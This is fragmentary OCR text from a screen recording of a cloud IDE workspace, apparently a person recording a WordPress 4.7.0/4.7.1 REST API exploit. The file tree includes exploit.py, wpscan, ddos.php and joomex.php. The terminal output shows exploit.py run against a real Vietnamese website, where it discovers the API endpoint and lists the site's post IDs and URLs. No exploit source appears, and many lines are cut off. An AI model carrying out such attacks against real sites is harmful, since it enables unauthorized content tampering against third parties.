 (3) SECURITY365
WordPress 4.7.0/4.7.1 - U
jcalexmin - Cloud9
An Toàn Thông Tin | Tru
Recording [00:03:53]
www.Bandicam.com
Bảo mật
https://ide.c9.io/zeroxhacker/jcalexmin
Ứng dụng
Ielts
coding
anime
CodeFights
Facebook
YouTube
ceh.vn
Cách làm 13 món chà
CON VỊT - hình ảnh và
Học viện công nghệ
Acer AC-43S Ram 4g
Khi con bạn chậm nói
»
Cloud9 File Edit Find View Goto Run Tools Window Support Preview Run Project
MEMORY
CPU
DISK
Share
Workspace
Navigate
Commands
jcalexmin
wpscan
ca.php
ddos.php
ex.php
exploit.py
index.php
joomex.php
log
php.ini
u.txt
zorentac.php
exploit.py
Untitled6
1 Hi I'm ZeroX
Collaborate
Outline
Debugger
Save As
Filename: Untitled6
jcalexmin
wpscan
ca.php
ddos.php
ex.php
exploit.py
index.php
joomex.php
log
php.ini
u.txt
Folder: /
Create folder
Show files in tree
Save
Cancel
1:13 Text Spaces: 4
Immediate (Javascri
Apach
zeroxhacker:~/workspace $ pyth
* Discovering API Endpoint
* API lives at: http://antoant
* Getting available posts
Traceback (most recent call la
File "exploit.py", line 106,
get_posts(api_url)
File "exploit.py", line 65,
.format(post['id'], post['title']['rendered'], post['link']))
UnicodeEncodeError: 'ascii' codec can't encode character u'\xe3' in position 1: ordinal not in range(128)
zeroxhacker:~/workspace $ python exploit.py http://antoanthongtin.edu.vn/
* Discovering API Endpoint
* API lives at: http://antoanthongtin.edu.vn/wp-json/
* Getting available posts
- Post ID: 460, Url: http://antoanthongtin.edu.vn/ma-doc-android-tung-lay-nhiem-hang-trieu-thiet-bi-da-quay-tro-lai/
- Post ID: 457, Url: http://antoanthongtin.edu.vn/lo-hong-nghiem-trong-trong-wordpress-rest-api/
- Post ID: 453, Url: http://antoanthongtin.edu.vn/lo-hong-cho-phep-tin-tac-xoa-bat-cu-video-nao-tren-facebook/
- Post ID: 449, Url: http://antoanthongtin.edu.vn/dao-tao-hacker-mu-trang-ceh-v9-cehvietnam-moderator-lab/
- Post ID: 447, Url: http://antoanthongtin.edu.vn/bao-mat-cho-ung-dung-web/
- Post ID: 441, Url: http://antoanthongtin.edu.vn/tin-nhan-co-3-ky-tu-nay-khien-iphone-treo-hoan-toan-nhan-duoc-la-tach/
- Post ID: 392, Url: http://antoanthongtin.edu.vn/facebook-gioi-thieu-cong-thong-tin-danh-cho-cac-bac-phu-huynh/
- Post ID: 389, Url: http://antoanthongtin.edu.vn/nhung-cach-vo-hieu-hoa-webcam-de-chong-bi-theo-doi/
- Post ID: 386, Url: http://antoanthongtin.edu.vn/trung-quoc-dung-moi-bien-phap-de-bao-ve-chu-quyen-mang/
- Post ID: 383, Url: http://antoanthongtin.edu.vn/gia-tang-tan-cong-mang-nham-vao-cac-doanh-nghiep-lon/
zeroxhacker:~/workspace $
8:50 PM
3/2/2017